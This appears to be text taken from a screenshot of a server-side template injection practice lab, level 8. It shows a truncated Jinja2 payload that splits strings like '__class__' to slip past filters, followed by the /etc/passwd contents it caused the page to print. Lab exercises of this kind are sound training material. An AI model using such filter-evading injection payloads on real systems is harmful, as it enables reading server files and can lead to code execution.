 WELCOME TO SSTILAB - LEVEL 8
{%set a='__clas'%}{%set b='s__'%}{{''[a~b]['__bas''e__']['_
SUBMIT
Hello root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin